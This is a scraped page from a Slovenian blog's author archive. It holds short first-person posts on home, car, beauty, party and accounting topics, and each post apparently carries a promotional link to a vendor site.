<p>Naš kuža nam pomeni vse. Kako nas spravi čisto vsaki dan v dobro voljo. Lahko pridem še tako slabe volje domov in ker me doma čaka naš kuža, pozabim na skrbi. Je pa res, da je lahko <a href="https://animedico.com/products/aniderma-za-lepso-dlako" target="_blank" rel="noopener">pasja dlaka</a> tudi težava. Kajti vseeno moramo vedeti, da imamo hišnega ljubljenčka in da ne bo tako čisto stanovanje, kot če bi bili brez. To moramo vzeti v obzir. Tako pač je. Pri nas ni težave, pasja dlaka je povsod, vendar se tudi vsaki dan sesa.</p>
<p>Nekako smo se pogovorili, še preden smo psa kupili, kaj vse to prinese in tako nam ni težko sesati in opravljati dolžnosti zaradi psa. Prav veseli smo, da imamo kužka, pasja dlaka pa enostavno pride zraven in tako tudi vsi razmišljamo. Raje sesamo vsak dan, kot pa da nimamo kužka.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-393" class="post-393 post type-post status-publish format-standard hentry category-streha-in-ostresje tag-menjava-strene-kritine tag-popravilo-strehe tag-prenova-strehe tag-sanacija-streh tag-strena-kritina">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/stresne-kritine-so-lahko-precej-enostavno-opravilo/" rel="bookmark">Strešne kritine so lahko precej enostavno opravilo</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/stresne-kritine-so-lahko-precej-enostavno-opravilo/" rel="bookmark"><time class="entry-date published" datetime="2025-12-02T23:42:47+00:00">2 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/streha-in-ostresje/" rel="category tag">Streha in ostrešje</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/menjava-strene-kritine/" rel="tag">menjava stre&scaron;ne kritine</a>, <a href="https://www.zj.si/tag/popravilo-strehe/" rel="tag">popravilo strehe</a>, <a href="https://www.zj.si/tag/prenova-strehe/" rel="tag">prenova strehe</a>, <a href="https://www.zj.si/tag/sanacija-streh/" rel="tag">sanacija streh</a>, <a href="https://www.zj.si/tag/strena-kritina/" rel="tag">stre&scaron;na kritina</a></span>			</div>
	<p>Nekaj časa nazaj, ko sem se čisto iz naključja odpravil na podstrešje, sem lahko videl precej neprijetno reč. Opazil sem, da se je na tleh naredila luža. To me je kar malo zaskrbelo, saj nisem vedel, iz kje je ta prišla. Ko pa sem se malo razgledal, pa je to zgledalo kot da prihaja iz strehe. Zato sem se odpravil na streho in preveril stanje strešne kritine. Tedaj sem lahko res videl, da strešniki niso več za nikamor. Očitno sem to delo malo preveč prelagal, ter so postali že čisto zanič. Določeni so bili zamaknjeni, drugi razpokani, tako da je v bistvu še dobro, da je nastala samo tako majhna luža.</p>
<p><img decoding="async" width="2000" height="1333" src="https://www.zj.si/wp-content/uploads/2025/12/stresne-kritine-so-lahko-precej-enostavno-opravilo-.jpg" class="size-full aligncenter" alt="Strešne kritine so lahko precej enostavno opravilo" loading="lazy" /></p>
<p>Tedaj pa sem vedel kaj me čaka. Moral sem menjati strešno kritino. Na srečo pa me to delo ni prav nič skrbelo. Imel sem namreč že kar nekaj izkušenj s tovrstnimi opravili, tako da sem bil prepričan, da bom menjavo <a href="https://www.swisspearl.com/si/products/stresne-kritine/poisci-stresne-izdelke" target="_blank" rel="noopener">strešne kritine</a> lahko opravil kar sam. Začel sem s tem, da sem dobro preračunal, koliko strešnikov bom moral kupiti, ter sem jih kar naročil. Ogrodje strehe je bilo na srečo tudi v redu, tako da se tega nisem rabil lotiti popravljati.</p>
<p>Ko so strešniki prispeli, ter je bilo napovedano lepo in sončno vreme, brez dežja, sem kar nabral ekipo prijateljev, da smo se lotili dela. Z njimi smo si namreč pogosto pomagali pri takšnih opravilih, ter je delo kar naenkrat postalo prijetno druženje ob delu. Tedaj smo lahko strešno kritino postavili že v enem dnevu, kar je bilo precej hitreje, kot če bi to delal sam. Zato sem bil zelo hvaležen, da so mi vsi prijatelji pomagali, ter smo lahko tako hitro končali.</p>
<p>Sedaj pa me več ne rabi skrbeti stanje strešne kritine, saj je čisto nova, brez kakšnih razpok ali lukenj, skozi katere bi lahko začela uhajati voda.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-388" class="post-388 post type-post status-publish format-standard hentry category-rolo-vrata tag-prednosti-rolo-vrat tag-rolo-garazna-vrata tag-varnost-garaze tag-vzdrzevanje-garaznih-vrat">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/rolo-vrata-so-se-izkazala-za-varna-in-zanesljiva/" rel="bookmark">Rolo vrata so se izkazala za varna in zanesljiva</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/rolo-vrata-so-se-izkazala-za-varna-in-zanesljiva/" rel="bookmark"><time class="entry-date published" datetime="2025-11-17T17:06:32+00:00">17 novembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/rolo-vrata/" rel="category tag">Rolo vrata</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/prednosti-rolo-vrat/" rel="tag">prednosti rolo vrat</a>, <a href="https://www.zj.si/tag/rolo-garazna-vrata/" rel="tag">rolo garažna vrata</a>, <a href="https://www.zj.si/tag/varnost-garaze/" rel="tag">varnost garaže</a>, <a href="https://www.zj.si/tag/vzdrzevanje-garaznih-vrat/" rel="tag">vzdrževanje garažnih vrat</a></span>			</div>
	<p>Ko smo prenavljali garažo, je bila ena od večjih odločitev izbira novih vrat. Dolgo smo razmišljali, ali bi izbrali klasična dvokrilna ali moderna rolo vrata. Po tehtnem premisleku smo se odločili za <a href="https://www.ledus.si/rolo-garazna-vrata/" target="_blank" rel="noopener">rolo vrata</a>, saj so ponujala več praktičnih prednosti, ki so ustrezale našim potrebam.</p>
<p>Namestitev je potekala hitro in brez večjih zapletov. Monterji so prišli z vso potrebno opremo in v nekaj urah so bila vrata že vgrajena. Najbolj me je navdušilo, da <a href="https://www.ledus.si" target="_blank" rel="noopener">rolo vrata</a> zavzamejo zelo malo prostora, ker se navijejo v kaseto nad odprtino, ostane v garaži več prostega prostora, kar je bilo pri nas zelo pomembno.</p>
<p><img decoding="async" width="1453" height="2000" src="https://www.zj.si/wp-content/uploads/2025/12/rolo-vrata-so-se-izkazala-za-varna-in-zanesljiva.jpg" class="size-full aligncenter" alt="Rolo vrata so se izkazala za varna in zanesljiva" loading="lazy" /></p>
<p>V prvih dneh uporabe sem opazila, kako priročna so. Odpreš jih lahko z daljinskim upravljalnikom, kar pomeni, da mi ni treba izstopati iz avta v dežju ali mrazu. Poleg tega imajo vgrajen tudi sistem za ročno odpiranje, kar pride prav ob morebitnem izpadu elektrike.</p>
<p>Rolo vrata so se izkazala tudi za zelo varna. Imajo močan mehanizem, ki preprečuje prisilno odpiranje in trdno konstrukcijo, ki daje občutek varnosti. Izolacija je prav tako dobra, pozimi je v garaži opazno topleje kot prej, poleti pa ne postane prevroče.</p>
<p>Čiščenje in vzdrževanje sta enostavna. Občasno jih obrišem z vlažno krpo, enkrat na leto pa pokličemo serviserja, da pregleda mehanizem in po potrebi namaže gibljive dele.</p>
<p>Čeprav so bila rolo vrata nekoliko dražja od klasičnih, menim, da je bila investicija vredna. Prinašajo udobje, varnost in prihranek prostora, kar je dolgoročno neprecenljivo.</p>
<p>Danes si ne predstavljam, da bi se vračala na stara garažna vrata. Rolo vrata so postala ena od tistih sprememb, ki jih ceniš šele, ko jih nekaj časa uporabljaš, in bi se brez pomisleka ponovno odločila za enako izbiro.</p>
<p>Poleg praktičnosti sem opazila tudi, da rolo vrata prispevajo k lepšemu videzu hiše. Njihov moderen dizajn se lepo ujema z ostalo fasado, kar daje celotni nepremičnini bolj urejen in sodoben videz. To je majhna, a opazna estetska nadgradnja doma.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-375" class="post-375 post type-post status-publish format-standard hentry category-zascita-laka-in-karoserije tag-dolgotrajna-zacita-avtomobila tag-keramicna-zacita-avtomobila tag-nega-vozil tag-pasta-za-keramicno-zacito">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/keramicna-zacita-avtomobila-je-za-moj-avto-naredila-veliko/" rel="bookmark">Keramična začita avtomobila je za moj avto naredila veliko</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/keramicna-zacita-avtomobila-je-za-moj-avto-naredila-veliko/" rel="bookmark"><time class="entry-date published" datetime="2025-10-20T09:10:10+00:00">20 oktobra, 2025</time><time class="updated" datetime="2025-12-12T15:51:07+00:00">12 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/zascita-laka-in-karoserije/" rel="category tag">Zaščita laka in karoserije</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/dolgotrajna-zacita-avtomobila/" rel="tag">dolgotrajna za&scaron;čita avtomobila</a>, <a href="https://www.zj.si/tag/keramicna-zacita-avtomobila/" rel="tag">keramična za&scaron;čita avtomobila</a>, <a href="https://www.zj.si/tag/nega-vozil/" rel="tag">nega vozil</a>, <a href="https://www.zj.si/tag/pasta-za-keramicno-zacito/" rel="tag">pasta za keramično za&scaron;čito</a></span>			</div>
	<p>Vedno sem rad skrbel za svoj avto. Za to sem poskrbel predvsem z čiščenjem tako od zunaj, kot iz notranje strani. A pri tem nisem pretiraval. Avto sem zapeljal le do bližnjega Petrola, kjer je bila tista ročna avtopralnica. Tam sem plačal okoli 3 evre, ter sem imel na voljo 7 minut, da sem očistil avto. Tam sem imel na voljo visokotlačni čistilec, ter šampon s krtačo. S tem sem lahko relativno dobro in predvsem hitro opral svoj avto.</p>
<p>A nekaj časa nazaj pa sem prvič pomislil na to, da bi naredil nekaj več. Po mislih mi je začela hoditi keramična zaščita avtomobila. Priznam, da o tem prej nisem nikoli preveč razmišljal, niti nisem vedel, za kaj točno se gre. Za to sem le slišal nekaj časa nazaj. To mi je tako enkrat omenil prijatelj. Govoril je o tem, da njegov avto po dežju izgleda, kot da je ravno prišel iz avtopralnice. To pa je že takoj dobilo mojo pozornost. Razložil mi je, da keramična zaščita avtomobila poskrbi za to, da voda, ki pride na avto, preprosto steče dol, brez da bi pustila tiste sledi, ki se nato zasušijo.</p>
<p><img decoding="async" src="https://www.zj.si/wp-content/uploads/2025/11/keramicna-zacita-avtomobila-je-za-moj-avto-naredila-veliko.jpg" class="size-full aligncenter" loading="lazy" /></p>
<p>Tako sem se odpravil na splet, ter se tam malo bolj pozanimal, za kaj sploh gre. Videl sem, da gre za nekakšno pasto, ki niti ni tako draga. Ta se veže z lakom vozila in tvori trdno zaščitno plast, ki odbija vodo, prah in umazanijo. Prav tako UV žarki ne bi več poškodovali barve. Vse kar avtu s časom uniči barvo, bi lahko izničil, oziroma močno reduciral.</p>
<p>Zato sem se res odločil, da bo keramična zaščita avtomobila prava odločitev, če želim avto ohraniti kot nov, kar se da dolgo, vsaj kar se tiče izgleda. Ko pa sem to res storil, pa sem hitro videl, da sem se odločil prav. Avto je namreč sedaj res tak, kot da bi včeraj prišel iz barvanja.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-370" class="post-370 post type-post status-publish format-standard hentry category-sencila tag-elektricna-sencila tag-nevarnosti-popravil tag-popravilo-sencil tag-sam-svoj-mojster">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/popravila-pokvarjenega-sencila-se-ne-lotimo-sami/" rel="bookmark">Popravila pokvarjenega senčila se ne lotimo sami</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/popravila-pokvarjenega-sencila-se-ne-lotimo-sami/" rel="bookmark"><time class="entry-date published" datetime="2025-10-19T10:49:55+00:00">19 oktobra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/sencila/" rel="category tag">Senčila</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/elektricna-sencila/" rel="tag">električna senčila</a>, <a href="https://www.zj.si/tag/nevarnosti-popravil/" rel="tag">nevarnosti popravil</a>, <a href="https://www.zj.si/tag/popravilo-sencil/" rel="tag">popravilo senčil</a>, <a href="https://www.zj.si/tag/sam-svoj-mojster/" rel="tag">sam svoj mojster</a></span>			</div>
	<p>V rubriki sam svoj mojster lahko pogosto beremo o tem, kako si lahko z nekaj znanja, potrpežljivosti in pravega orodja veliko stvari popravimo sami.</p>
<p><img decoding="async" width="2000" height="1333" src="https://www.zj.si/wp-content/uploads/2025/10/popravila-pokvarjenega-sencila-se-ne-lotimo-sami.jpg" class="size-full aligncenter" alt="Popravila pokvarjenega senčila se ne lotimo sami" loading="lazy" /></p>
<p>Vendar pa obstajajo tudi primeri, kjer samostojno popravilo ni le neprimerno, temveč je lahko tudi nevarno in med takšne primere vsekakor sodi popravilo pokvarjenega senčila, še posebej če živimo v višjem nadstropju. Zunanja ali notranja senčila danes pogosto niso več preprosto narejeni sistemi iz preteklosti, temveč kompleksne konstrukcije, ki vključujejo električne motorje, razne senzorje in včasih tudi celo povezavo s pametnimi napravami. V takih primerih lahko nepravilno ravnanje povzroči dodatne okvare, električne poškodbe ali celo poškodbe osebe, ki se je popravila lotila brez ustreznega znanja.</p>
<p>Pogosta težava pri senčilih je zatikanje, zvita vrvica, odpoved motorja ali poškodovan vodilni mehanizem. V praksi se pogosto zgodi, da uporabnik ob poskusu popravila tega pokvarjenega senčila napačno razstavi ohišje, pretrga napenjalne vzmeti ali poškoduje elektromotor. Poleg tega lahko manipulacija ne višini brez ustreznega varovanja povzroči tudi padce z lestve ali poškodbe ob padcu senčila samega. Strokovnjaki za senčila imajo ustrezna znanja, orodje in izkušnje, da težavo hitro odkrijejo in jo varno odpravijo. Poleg tega znajo pravilno rokovati s posebnimi materiali in spoji, ki zahtevajo natančnost in dober občutek, da ne pride do dodatnih poškodb. V primeru elektrificiranih sistemov pa je pomembno tudi, da imajo opravljen izpit za varno delo z elektriko.</p>
<p>Ena najpogostejših napak domačih mojstrov je, da zamenjajo napečen del ali napačno nastavijo napetost v mehanizmu, kar lahko povzroči še večje okvare ali popolno neuporabnost sistema. Na koncu se pogosto zgodi, da morajo serviserji ne le odpraviti prvotno napako, temveč tudi popraviti posledice domačega posega. Zato še kako velja zlato pravilo, čeprav ste morda mojster v srcu, pri senčilih pa vseeno raje pokličite pravega strokovnjaka.</p>
<p>Tako boste prihranili čas in denar ter morebitne nevšečnosti, vaš dom pa deloval brezhibno in varno.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-367" class="post-367 post type-post status-publish format-standard hentry category-lepota-in-nega-telesa tag-cenik-laserskega-odstranjevanja-dlak tag-gladka-koza-brez-drazenja tag-individualna-obravnava-v-salonu tag-laserski-tretmaji tag-lasersko-odstranjevanje-dlak">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/lasersko-odstranjevanje-dlak-cenik-kakovost-storitve-je-pomembnejsa/" rel="bookmark">Lasersko odstranjevanje dlak cenik &#8211; Kakovost storitve je pomembnejša</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/lasersko-odstranjevanje-dlak-cenik-kakovost-storitve-je-pomembnejsa/" rel="bookmark"><time class="entry-date published" datetime="2025-10-07T04:19:38+00:00">7 oktobra, 2025</time><time class="updated" datetime="2025-12-05T12:54:22+00:00">5 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/lepota-in-nega-telesa/" rel="category tag">Lepota in nega telesa</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/cenik-laserskega-odstranjevanja-dlak/" rel="tag">cenik laserskega odstranjevanja dlak</a>, <a href="https://www.zj.si/tag/gladka-koza-brez-drazenja/" rel="tag">gladka koža brez draženja</a>, <a href="https://www.zj.si/tag/individualna-obravnava-v-salonu/" rel="tag">individualna obravnava v salonu</a>, <a href="https://www.zj.si/tag/laserski-tretmaji/" rel="tag">laserski tretmaji</a>, <a href="https://www.zj.si/tag/lasersko-odstranjevanje-dlak/" rel="tag">lasersko odstranjevanje dlak</a></span>			</div>
	<p>Ko sem prvič razmišljala o lasersko odstranjevanje dlak cenik, sem bila precej negotova. Nisem točno vedela, kaj pričakovati, niti glede učinka, niti glede stroškov. Pred tem sem preizkusila že skoraj vse: britvice, depilacijske kreme, vosek, celo epilator. A nič ni zares trajalo, in večina metod je bila neprijetna. Zato sem začela raziskovati možnosti za nekaj bolj dolgoročnega.</p>
<p>Na spletu sem iskala informacije, med drugim tudi <a href="https://skin-dermatologija.si/storitve/lasersko-odstranjevanje-dlak/" target="_blank" rel="noopener">lasersko odstranjevanje dlak cenik</a>, da bi si lahko okvirno predstavljala, koliko me bo to sploh stalo. Bila sem presenečena, cene so bile precej različne, odvisno od predela telesa, števila ponovitev in aparatur, ki jih uporabljajo. A tisto, kar me je najbolj zanimalo, je bila učinkovitost.</p>
<p><img decoding="async" src="https://www.zj.si/wp-content/uploads/2025/10/lasersko-odstranjevanje-dlak-cenik-kakovost-storitve-je-pomembnejsa.jpg" class="size-full aligncenter" loading="lazy" /></p>
<p>Po prvem posvetu v izbranem salonu sem bila precej bolj pomirjena. Dali so mi natančne informacije o postopku, pričakovanih rezultatih in kar mi je bilo pomembno, o realnih stroških brez skritih doplačil. Lasersko odstranjevanje dlak cenik je bil jasen in pregleden, kar mi je dalo občutek zaupanja.</p>
<p>Zdaj sem že po štirih tretmajih opazila občutno zmanjšanje rasti dlak, koža je gladka in brez draženja, ki sem ga prej pogosto imela. Čeprav sem na začetku imela pomisleke, lahko zdaj rečem, da je bila odločitev prava. In še nekaj, ko enkrat veš, koliko časa in neprijetnosti si prihraniš, se ti tudi strošek ne zdi več visok. Pomembno je le, da si vzameš čas, preveriš reference in najdeš salon, ki mu zaupaš.</p>
<p>Ena od stvari, ki me je pozitivno presenetila, je bila tudi individualna obravnava. Na vsakem obisku so spremljali napredek, prilagodili moč laserja glede na občutljivost kože in vedno poskrbeli za občutek varnosti. Lasersko odstranjevanje dlak cenik sem si sicer na začetku ogledala predvsem zaradi primerjave, a zdaj vem, da cena ni najpomembnejši dejavnik. Pomembnejša je kakovost storitve in dolgoročni rezultat.</p>
<p>Vsakič, ko poleti oblečem obleko brez razmišljanja o britju ali rdečici na koži, se spomnim, zakaj sem se sploh odločila za ta korak. Manj skrbi, več svobode. In to se resnično pozna.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-373" class="post-373 post type-post status-publish format-standard hentry category-rojstni-dnevi-in-praznovanja tag-foto-koticek tag-foto-stojnica tag-organizacija-zabave tag-rojstni-dan tag-spomini">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/foto-zabava-je-bila-najboljsa-rojstnodnevna-tematika-do-sedaj/" rel="bookmark">Foto zabava je bila najboljša rojstnodnevna tematika do sedaj</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/foto-zabava-je-bila-najboljsa-rojstnodnevna-tematika-do-sedaj/" rel="bookmark"><time class="entry-date published" datetime="2025-10-04T23:12:54+00:00">4 oktobra, 2025</time><time class="updated" datetime="2025-12-05T13:38:38+00:00">5 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/rojstni-dnevi-in-praznovanja/" rel="category tag">Rojstni dnevi in praznovanja</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/foto-koticek/" rel="tag">foto kotiček</a>, <a href="https://www.zj.si/tag/foto-stojnica/" rel="tag">foto stojnica</a>, <a href="https://www.zj.si/tag/organizacija-zabave/" rel="tag">organizacija zabave</a>, <a href="https://www.zj.si/tag/rojstni-dan/" rel="tag">rojstni dan</a>, <a href="https://www.zj.si/tag/spomini/" rel="tag">spomini</a></span>			</div>
	<p>Ko sem praznovala svoj rojstni dan, sem si ga želela tudi zares zapomniti, zato sem iskala ideje, kako bi lahko čim več trenutkov ujela s kamero. Ker je šlo za okroglo številko, sem seveda želela narediti malce večjo zabavo in zato sem razmišljala o najemu fotografa. Dobila sem se s prijateljico na kavi in ona mi je svetovala, naj fotografa ne najemam, saj me bo to res veliko stalo.</p>
<p>Potem sem jo vprašala, kaj na primer ona predlaga, in takoj mi je omenila besede foto zabava. Nisem točno vedela, kaj je mislila s tem foto zabava, ampak slišalo se je zelo dobro. Rekla je, da lahko na zabavi pripravim kotiček za fotografiranje in uporabim svoj fotoaparat ali pa najamem kakšno foto stojnico.</p>
<p><img decoding="async" src="https://www.zj.si/wp-content/uploads/2025/11/foto-zabava-je-bila-najboljsa-rojstnodnevna-tematika-do-sedaj.jpg" class="size-full aligncenter" loading="lazy" /></p>
<p>Ko mi je to omenila, mi je bilo vse bolj jasno in <a href="https://www.selfie-box.si" target="_blank" rel="noopener">foto zabava</a> z najemom foto stojnice je kar naenkrat postala odlična ideja. Začela sem malo brskati po spletu, kako bi lahko svojo zabavo spremenila v pravo foto zabavo – z rekviziti, ozadji in hitrim tiskom. Idej je bilo res zelo veliko. Ko sem vse skupaj lepo splanirala, sem komaj čakala, da se moja zabava začne. Vedela sem, da bo to ena izmed boljših zabav, ki sem jih kadarkoli imela, zato sem se je zelo veselila.</p>
<p>Nisem mogla verjeti, da so čisto vsi potrdili prisotnost na moji zabavi – to se še nikoli ni zgodilo. Bila sem res zelo vesela, saj sem praznovala s svojimi najbližjimi in prijatelji. Vsi so se med seboj zelo dobro razumeli, tako da ni bilo nobenih nesporazumov ali česa podobnega. Takšno zabavo bi definitivno še kdaj ponovila in verjamem, da jo bom. Hvala bogu, da mi je prijateljica svetovala nekaj tako dobrega, saj sem na koncu imela vse spomine v enem albumu. Vse fotografije so izpadle res zelo dobro in ujet je bil čisto vsak trenutek.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        		    <article id="post-364" class="post-364 post type-post status-publish format-standard hentry category-racunovodstvo tag-financno-svetovanje-podjetjem tag-knjigovodske-storitve tag-pomoc-pri-davcnih-obracunih tag-racunovodski-servis-koper tag-racunovodstvo-za-umetnike">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/racunovodski-servis-koper-nam-je-res-pomagal/" rel="bookmark">Računovodski servis Koper nam je res pomagal</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/racunovodski-servis-koper-nam-je-res-pomagal/" rel="bookmark"><time class="entry-date published" datetime="2025-09-10T23:05:32+00:00">10 septembra, 2025</time><time class="updated" datetime="2025-12-05T11:31:30+00:00">5 decembra, 2025</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/racunovodstvo/" rel="category tag">Računovodstvo</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/financno-svetovanje-podjetjem/" rel="tag">finančno svetovanje podjetjem</a>, <a href="https://www.zj.si/tag/knjigovodske-storitve/" rel="tag">knjigovodske storitve</a>, <a href="https://www.zj.si/tag/pomoc-pri-davcnih-obracunih/" rel="tag">pomoč pri davčnih obračunih</a>, <a href="https://www.zj.si/tag/racunovodski-servis-koper/" rel="tag">računovodski servis Koper</a>, <a href="https://www.zj.si/tag/racunovodstvo-za-umetnike/" rel="tag">računovodstvo za umetnike</a></span>			</div>
	<p>Ko sem se prvič podal na svojo umetniško pot, si nisem predstavljal, koliko papirjev, poročil in obrazcev me bo čakalo. Na začetku sem imel namreč občutek, da bom vse lahko zmogel sam, saj sem si mislil, da je računovodstvo samo nekaj računanja in oddajanja dokumentov. A hitro sem spoznal, da gre v resnici za veliko več, kot se sprva zdi, ter zadeve niso tako enostavne.</p>
<p>Prvi resnejši šok sem doživel, ko sem se prvič znašel pred rokom za oddajo davčnih obračunov. V glavi sem imel kaos. Nisem vedel, kaj moram prijaviti, katere evidence hraniti, katere stroške lahko uveljavljam in katerih ne. Takrat sem se odločil, da poiščem pomoč in sem naletel na Računovodski servis Koper.</p>
<p><img decoding="async" src="https://www.zj.si/wp-content/uploads/2025/09/racunovodski-servis-koper-nam-je-res-pomagal-.jpg" class="size-full aligncenter" loading="lazy" /></p>
<p>Do tega sem prišel po priporočilu prijateljev, ki so bili v enakih krogih, kot sem bil sam. Tedaj se je začel <a href="https://www.fipos.si" target="_blank" rel="noopener">Računovodski servis Koper</a> pojavljati vse bolj pogosto in pogosto, tako da sem lahko bil prepričan, da so zagotovo vredni zaupanja in mi bodo lahko resno pomagali. Najprej sem bil sicer nekoliko negotov, kajti nisem vedel, kaj sploh pričakovati. A ko sem se sestal z njihovo ekipo sem spoznal, da to ni le pomoč pri računanju. Pojasnili so mi osnove, svetovali pri poslovnih odločitvah in mi pokazali, kako lahko z dobrim pregledom financ bolje načrtujem prihodnost podjetja. </p>
<p>Najbolj sem bil presenečen nad tem, kako sproščeno mi je bilo sodelovati z njimi. Nobenih nerazumljivih izrazov, vse razloženo enostavno in jasno. Poleg tega pa sem imel tudi občutek, da sem dobil partnerja in ne samo izvajalca storitev. </p>
<p>Zato sem danes iskreno hvaležen, da sem se odločil za ta korak. Sodelovanje mi je res dalo ogromno znanja, ter mi je Računovodski servis Koper lahko pomagal, da sem podjetje spravil nazaj na konkreten nivo, brez kakšnih zapletov, saj so mi pomagali vse nejasnosti odpraviti in rešiti zadeve, tako kot se to dela. </p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        
	<nav class="navigation pagination" aria-label="Številčenje prispevkov">
		<h2 class="screen-reader-text">Številčenje prispevkov</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="https://www.zj.si/author/mihangn-si/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.zj.si/author/mihangn-si/page/10/"><span class="meta-nav screen-reader-text">Page </span>10</a>
<a class="next page-numbers" href="https://www.zj.si/author/mihangn-si/page/2/">Next page</a></div>
	</nav>			
			</main>
	    </div>
				<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-3" class="widget widget_block"><!-- 85d6dc517e7bddc299c1e9d728da4565 --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Oznake</h3><div class="tagcloud"><a href="https://www.zj.si/tag/3d-modeliranje/" class="tag-cloud-link tag-link-350 tag-link-position-1" style="font-size: 8pt;" aria-label="3D modeliranje (1 predmet)">3D modeliranje</a>
<a href="https://www.zj.si/tag/3d-modeliranje-objektov/" class="tag-cloud-link tag-link-351 tag-link-position-2" style="font-size: 8pt;" aria-label="3d modeliranje objektov (1 predmet)">3d modeliranje objektov</a>
<a href="https://www.zj.si/tag/astrologija/" class="tag-cloud-link tag-link-335 tag-link-position-3" style="font-size: 8pt;" aria-label="astrologija (1 predmet)">astrologija</a>
<a href="https://www.zj.si/tag/astroloske-karte/" class="tag-cloud-link tag-link-334 tag-link-position-4" style="font-size: 8pt;" aria-label="astrološke karte (1 predmet)">astrološke karte</a>
<a href="https://www.zj.si/tag/bovec/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 16.4pt;" aria-label="bovec (2 predmeta)">bovec</a>
<a href="https://www.zj.si/tag/cenovno-ugodna-kritina/" class="tag-cloud-link tag-link-322 tag-link-position-6" style="font-size: 8pt;" aria-label="cenovno ugodna kritina (1 predmet)">cenovno ugodna kritina</a>
<a href="https://www.zj.si/tag/delovne-rokavice/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 16.4pt;" aria-label="delovne rokavice (2 predmeta)">delovne rokavice</a>
<a href="https://www.zj.si/tag/divjad-na-cesti/" class="tag-cloud-link tag-link-361 tag-link-position-8" style="font-size: 8pt;" aria-label="divjad na cesti (1 predmet)">divjad na cesti</a>
<a href="https://www.zj.si/tag/gnojenje-trave/" class="tag-cloud-link tag-link-316 tag-link-position-9" style="font-size: 8pt;" aria-label="gnojenje trave (1 predmet)">gnojenje trave</a>
